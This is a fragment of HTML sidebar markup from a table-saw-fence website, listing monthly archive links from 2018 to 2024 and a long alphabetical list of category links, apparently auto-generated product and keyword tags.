	<li><a href='https://tablesawfenceonline.com/2024/09/'>September 2024</a></li>
	<li><a href='https://tablesawfenceonline.com/2024/08/'>August 2024</a></li>
	<li><a href='https://tablesawfenceonline.com/2024/07/'>July 2024</a></li>
	<li><a href='https://tablesawfenceonline.com/2024/06/'>June 2024</a></li>
	<li><a href='https://tablesawfenceonline.com/2024/05/'>May 2024</a></li>
	<li><a href='https://tablesawfenceonline.com/2024/04/'>April 2024</a></li>
	<li><a href='https://tablesawfenceonline.com/2024/03/'>March 2024</a></li>
	<li><a href='https://tablesawfenceonline.com/2024/02/'>February 2024</a></li>
	<li><a href='https://tablesawfenceonline.com/2024/01/'>January 2024</a></li>
	<li><a href='https://tablesawfenceonline.com/2023/12/'>December 2023</a></li>
	<li><a href='https://tablesawfenceonline.com/2023/11/'>November 2023</a></li>
	<li><a href='https://tablesawfenceonline.com/2023/10/'>October 2023</a></li>
	<li><a href='https://tablesawfenceonline.com/2023/09/'>September 2023</a></li>
	<li><a href='https://tablesawfenceonline.com/2023/08/'>August 2023</a></li>
	<li><a href='https://tablesawfenceonline.com/2023/07/'>July 2023</a></li>
	<li><a href='https://tablesawfenceonline.com/2023/06/'>June 2023</a></li>
	<li><a href='https://tablesawfenceonline.com/2023/05/'>May 2023</a></li>
	<li><a href='https://tablesawfenceonline.com/2023/04/'>April 2023</a></li>
	<li><a href='https://tablesawfenceonline.com/2023/03/'>March 2023</a></li>
	<li><a href='https://tablesawfenceonline.com/2023/02/'>February 2023</a></li>
	<li><a href='https://tablesawfenceonline.com/2023/01/'>January 2023</a></li>
	<li><a href='https://tablesawfenceonline.com/2022/12/'>December 2022</a></li>
	<li><a href='https://tablesawfenceonline.com/2022/11/'>November 2022</a></li>
	<li><a href='https://tablesawfenceonline.com/2022/10/'>October 2022</a></li>
	<li><a href='https://tablesawfenceonline.com/2022/09/'>September 2022</a></li>
	<li><a href='https://tablesawfenceonline.com/2022/08/'>August 2022</a></li>
	<li><a href='https://tablesawfenceonline.com/2022/07/'>July 2022</a></li>
	<li><a href='https://tablesawfenceonline.com/2022/06/'>June 2022</a></li>
	<li><a href='https://tablesawfenceonline.com/2022/05/'>May 2022</a></li>
	<li><a href='https://tablesawfenceonline.com/2022/04/'>April 2022</a></li>
	<li><a href='https://tablesawfenceonline.com/2022/03/'>March 2022</a></li>
	<li><a href='https://tablesawfenceonline.com/2022/02/'>February 2022</a></li>
	<li><a href='https://tablesawfenceonline.com/2022/01/'>January 2022</a></li>
	<li><a href='https://tablesawfenceonline.com/2021/12/'>December 2021</a></li>
	<li><a href='https://tablesawfenceonline.com/2021/11/'>November 2021</a></li>
	<li><a href='https://tablesawfenceonline.com/2021/10/'>October 2021</a></li>
	<li><a href='https://tablesawfenceonline.com/2021/09/'>September 2021</a></li>
	<li><a href='https://tablesawfenceonline.com/2021/08/'>August 2021</a></li>
	<li><a href='https://tablesawfenceonline.com/2021/07/'>July 2021</a></li>
	<li><a href='https://tablesawfenceonline.com/2021/06/'>June 2021</a></li>
	<li><a href='https://tablesawfenceonline.com/2021/05/'>May 2021</a></li>
	<li><a href='https://tablesawfenceonline.com/2021/04/'>April 2021</a></li>
	<li><a href='https://tablesawfenceonline.com/2021/03/'>March 2021</a></li>
	<li><a href='https://tablesawfenceonline.com/2021/02/'>February 2021</a></li>
	<li><a href='https://tablesawfenceonline.com/2021/01/'>January 2021</a></li>
	<li><a href='https://tablesawfenceonline.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tablesawfenceonline.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tablesawfenceonline.com/2020/10/'>October 2020</a></li>
	<li><a href='https://tablesawfenceonline.com/2020/09/'>September 2020</a></li>
	<li><a href='https://tablesawfenceonline.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tablesawfenceonline.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tablesawfenceonline.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tablesawfenceonline.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tablesawfenceonline.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tablesawfenceonline.com/2020/03/'>March 2020</a></li>
	<li><a href='https://tablesawfenceonline.com/2020/02/'>February 2020</a></li>
	<li><a href='https://tablesawfenceonline.com/2020/01/'>January 2020</a></li>
	<li><a href='https://tablesawfenceonline.com/2019/12/'>December 2019</a></li>
	<li><a href='https://tablesawfenceonline.com/2019/11/'>November 2019</a></li>
	<li><a href='https://tablesawfenceonline.com/2019/10/'>October 2019</a></li>
	<li><a href='https://tablesawfenceonline.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tablesawfenceonline.com/2019/08/'>August 2019</a></li>
	<li><a href='https://tablesawfenceonline.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tablesawfenceonline.com/2019/06/'>June 2019</a></li>
	<li><a href='https://tablesawfenceonline.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tablesawfenceonline.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tablesawfenceonline.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tablesawfenceonline.com/2019/02/'>February 2019</a></li>
	<li><a href='https://tablesawfenceonline.com/2019/01/'>January 2019</a></li>
	<li><a href='https://tablesawfenceonline.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tablesawfenceonline.com/2018/11/'>November 2018</a></li>
	<li><a href='https://tablesawfenceonline.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tablesawfenceonline.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tablesawfenceonline.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tablesawfenceonline.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tablesawfenceonline.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tablesawfenceonline.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tablesawfenceonline.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tablesawfenceonline.com/2018/03/'>March 2018</a></li>
	<li><a href='https://tablesawfenceonline.com/2018/02/'>February 2018</a></li>
	<li><a href='https://tablesawfenceonline.com/2018/01/'>January 2018</a></li>
		</ul>
</section><section id="categories-2" class="widget widget-4 widget-last widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-3132"><a href="https://tablesawfenceonline.com/category/0-1000mm/" >0-1000mm</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://tablesawfenceonline.com/category/0-600mm/" >0-600mm</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://tablesawfenceonline.com/category/0-850mm/" >0-850mm</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://tablesawfenceonline.com/category/10/" >10&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://tablesawfenceonline.com/category/1000mm/" >1000mm</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://tablesawfenceonline.com/category/1000mmsaw/" >1000mmsaw</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://tablesawfenceonline.com/category/100cm/" >100cm</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://tablesawfenceonline.com/category/10gq/" >10gq</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://tablesawfenceonline.com/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://tablesawfenceonline.com/category/10inch/" >10inch</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://tablesawfenceonline.com/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://tablesawfenceonline.com/category/11-a/" >11-a</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://tablesawfenceonline.com/category/11-amp/" >11-amp</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://tablesawfenceonline.com/category/12ft/" >12ft</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://tablesawfenceonline.com/category/140mm/" >140mm</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://tablesawfenceonline.com/category/150200300500600mm/" >150200300500600mm</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://tablesawfenceonline.com/category/1800w/" >1800w</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://tablesawfenceonline.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://tablesawfenceonline.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://tablesawfenceonline.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://tablesawfenceonline.com/category/19in/" >19in</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://tablesawfenceonline.com/category/1miter/" >1miter</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://tablesawfenceonline.com/category/1pair/" >1pair</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://tablesawfenceonline.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://tablesawfenceonline.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://tablesawfenceonline.com/category/1xmiter/" >1xmiter</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://tablesawfenceonline.com/category/1xtable/" >1xtable</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://tablesawfenceonline.com/category/2-pack/" >2-pack</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://tablesawfenceonline.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://tablesawfenceonline.com/category/22700q/" >22700q</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://tablesawfenceonline.com/category/23-58/" >23-58</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://tablesawfenceonline.com/category/26-14/" >26-14</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://tablesawfenceonline.com/category/2in1/" >2in1</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://tablesawfenceonline.com/category/2pair/" >2pair</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://tablesawfenceonline.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://tablesawfenceonline.com/category/2x60/" >2&#215;60</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://tablesawfenceonline.com/category/3-12/" >3-12</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://tablesawfenceonline.com/category/300mm/" >300mm</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://tablesawfenceonline.com/category/30in/" >30in</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://tablesawfenceonline.com/category/3315m/" >3315m</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://tablesawfenceonline.com/category/34-440/" >34-440</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://tablesawfenceonline.com/category/34-500/" >34-500</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://tablesawfenceonline.com/category/34-607/" >34-607</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://tablesawfenceonline.com/category/36-inch/" >36-inch</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://tablesawfenceonline.com/category/3680w/" >3680w</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://tablesawfenceonline.com/category/36in/" >36in</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://tablesawfenceonline.com/category/39-18/" >39-18</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://tablesawfenceonline.com/category/3x75/" >3&#215;75</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://tablesawfenceonline.com/category/400mm/" >400mm</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://tablesawfenceonline.com/category/422-04-343-0008/" >422-04-343-0008</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://tablesawfenceonline.com/category/429989-00/" >429989-00</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://tablesawfenceonline.com/category/450-1220mm/" >450-1220mm</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://tablesawfenceonline.com/category/4500rpm/" >4500rpm</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://tablesawfenceonline.com/category/450mm/" >450mm</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://tablesawfenceonline.com/category/450mm600mm/" >450mm600mm</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://tablesawfenceonline.com/category/45mm/" >45mm</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://tablesawfenceonline.com/category/4in1/" >4in1</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://tablesawfenceonline.com/category/4xtable/" >4xtable</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://tablesawfenceonline.com/category/500mm/" >500mm</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://tablesawfenceonline.com/category/5140131-56/" >5140131-56</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://tablesawfenceonline.com/category/58in/" >58in</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://tablesawfenceonline.com/category/5xtable/" >5xtable</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://tablesawfenceonline.com/category/5xthin/" >5xthin</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://tablesawfenceonline.com/category/600800mm/" >600800mm</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://tablesawfenceonline.com/category/600mm/" >600mm</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://tablesawfenceonline.com/category/60cm/" >60cm</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://tablesawfenceonline.com/category/60cmtable/" >60cmtable</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://tablesawfenceonline.com/category/650mm/" >650mm</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://tablesawfenceonline.com/category/700xt/" >700xt</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://tablesawfenceonline.com/category/708950z/" >708950z</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://tablesawfenceonline.com/category/8001000mm/" >8001000mm</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://tablesawfenceonline.com/category/800mm/" >800mm</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://tablesawfenceonline.com/category/800mmsaw/" >800mmsaw</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://tablesawfenceonline.com/category/850mm/" >850mm</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://tablesawfenceonline.com/category/9-2181/" >9-2181</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://tablesawfenceonline.com/category/9-23432/" >9-23432</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://tablesawfenceonline.com/category/9-23433/" >9-23433</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://tablesawfenceonline.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://tablesawfenceonline.com/category/969192-001/" >969192-001</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://tablesawfenceonline.com/category/a-line/" >a-line</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://tablesawfenceonline.com/category/a-line-it/" >a-line-it</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://tablesawfenceonline.com/category/a182010901/" >a182010901</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://tablesawfenceonline.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://tablesawfenceonline.com/category/accu-fence/" >accu-fence</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://tablesawfenceonline.com/category/accu-miter/" >accu-miter</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://tablesawfenceonline.com/category/accurate/" >accurate</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://tablesawfenceonline.com/category/accusquare/" >accusquare</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://tablesawfenceonline.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://tablesawfenceonline.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://tablesawfenceonline.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://tablesawfenceonline.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://tablesawfenceonline.com/category/adjusting/" >adjusting</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://tablesawfenceonline.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://tablesawfenceonline.com/category/align/" >align</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://tablesawfenceonline.com/category/align-a-rip/" >align-a-rip</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://tablesawfenceonline.com/category/aligning/" >aligning</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://tablesawfenceonline.com/category/altendorf/" >altendorf</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://tablesawfenceonline.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://tablesawfenceonline.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://tablesawfenceonline.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://tablesawfenceonline.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://tablesawfenceonline.com/category/ames/" >ames</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://tablesawfenceonline.com/category/angela/" >angela</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://tablesawfenceonline.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://tablesawfenceonline.com/category/anktily/" >anktily</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://tablesawfenceonline.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://tablesawfenceonline.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://tablesawfenceonline.com/category/anymore/" >anymore</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://tablesawfenceonline.com/category/armitage/" >armitage</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://tablesawfenceonline.com/category/asked/" >asked</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://tablesawfenceonline.com/category/assembling/" >assembling</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://tablesawfenceonline.com/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://tablesawfenceonline.com/category/assignment/" >assignment</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://tablesawfenceonline.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://tablesawfenceonline.com/category/autism/" >autism</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://tablesawfenceonline.com/category/automated/" >automated</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://tablesawfenceonline.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://tablesawfenceonline.com/category/auxiliary/" >auxiliary</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://tablesawfenceonline.com/category/award/" >award</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://tablesawfenceonline.com/category/axminster/" >axminster</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://tablesawfenceonline.com/category/baileigh/" >baileigh</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://tablesawfenceonline.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://tablesawfenceonline.com/category/bandsaw/" >bandsaw</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://tablesawfenceonline.com/category/banggood/" >banggood</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://tablesawfenceonline.com/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://tablesawfenceonline.com/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://tablesawfenceonline.com/category/beaver/" >beaver</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://tablesawfenceonline.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://tablesawfenceonline.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://tablesawfenceonline.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://tablesawfenceonline.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://tablesawfenceonline.com/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://tablesawfenceonline.com/category/benchdogs/" >benchdogs</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://tablesawfenceonline.com/category/benchtop/" >benchtop</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://tablesawfenceonline.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://tablesawfenceonline.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://tablesawfenceonline.com/category/bevel/" >bevel</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://tablesawfenceonline.com/category/bi-dtool/" >bi-dtool</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://tablesawfenceonline.com/category/biesemeyer/" >biesemeyer</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://tablesawfenceonline.com/category/birdhouse/" >birdhouse</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://tablesawfenceonline.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://tablesawfenceonline.com/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://tablesawfenceonline.com/category/bladerunner/" >bladerunner</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://tablesawfenceonline.com/category/bora/" >bora</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://tablesawfenceonline.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://tablesawfenceonline.com/category/bowproducts6238/" >bowproducts6238</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://tablesawfenceonline.com/category/brackets/" >brackets</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://tablesawfenceonline.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://tablesawfenceonline.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://tablesawfenceonline.com/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://tablesawfenceonline.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://tablesawfenceonline.com/category/brookstone/" >brookstone</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://tablesawfenceonline.com/category/bt3000/" >bt3000</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://tablesawfenceonline.com/category/bt3100/" >bt3100</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://tablesawfenceonline.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://tablesawfenceonline.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://tablesawfenceonline.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://tablesawfenceonline.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://tablesawfenceonline.com/category/bulletproof/" >bulletproof</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://tablesawfenceonline.com/category/bumped/" >bumped</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://tablesawfenceonline.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://tablesawfenceonline.com/category/bxw183702/" >bxw183702</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://tablesawfenceonline.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://tablesawfenceonline.com/category/caliber/" >caliber</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://tablesawfenceonline.com/category/calibrate/" >calibrate</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://tablesawfenceonline.com/category/cam-lock/" >cam-lock</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://tablesawfenceonline.com/category/cantek/" >cantek</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://tablesawfenceonline.com/category/carangels/" >carangels</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://tablesawfenceonline.com/category/carpenter/" >carpenter</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://tablesawfenceonline.com/category/carpenters/" >carpenters</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://tablesawfenceonline.com/category/carving/" >carving</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://tablesawfenceonline.com/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://tablesawfenceonline.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://tablesawfenceonline.com/category/changed/" >changed</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://tablesawfenceonline.com/category/charnwood/" >charnwood</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://tablesawfenceonline.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://tablesawfenceonline.com/category/cheaper/" >cheaper</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://tablesawfenceonline.com/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://tablesawfenceonline.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://tablesawfenceonline.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://tablesawfenceonline.com/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://tablesawfenceonline.com/category/circular/" >circular</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://tablesawfenceonline.com/category/clamp/" >clamp</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://tablesawfenceonline.com/category/clear-cut/" >clear-cut</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://tablesawfenceonline.com/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://tablesawfenceonline.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://tablesawfenceonline.com/category/cloture/" >cloture</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://tablesawfenceonline.com/category/combination/" >combination</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://tablesawfenceonline.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://tablesawfenceonline.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://tablesawfenceonline.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://tablesawfenceonline.com/category/completely/" >completely</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://tablesawfenceonline.com/category/complex/" >complex</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://tablesawfenceonline.com/category/cond/" >cond</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://tablesawfenceonline.com/category/contractor/" >contractor</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://tablesawfenceonline.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://tablesawfenceonline.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://tablesawfenceonline.com/category/cordless/" >cordless</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://tablesawfenceonline.com/category/crafstsman/" >crafstsman</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://tablesawfenceonline.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://tablesawfenceonline.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://tablesawfenceonline.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://tablesawfenceonline.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://tablesawfenceonline.com/category/crosscut/" >crosscut</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://tablesawfenceonline.com/category/crucial/" >crucial</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://tablesawfenceonline.com/category/curve/" >curve</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://tablesawfenceonline.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://tablesawfenceonline.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://tablesawfenceonline.com/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://tablesawfenceonline.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://tablesawfenceonline.com/category/d4586/" >d4586</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://tablesawfenceonline.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://tablesawfenceonline.com/category/dayton/" >dayton</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://tablesawfenceonline.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://tablesawfenceonline.com/category/debut/" >debut</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://tablesawfenceonline.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://tablesawfenceonline.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://tablesawfenceonline.com/category/delta/" >delta</a>
</li>
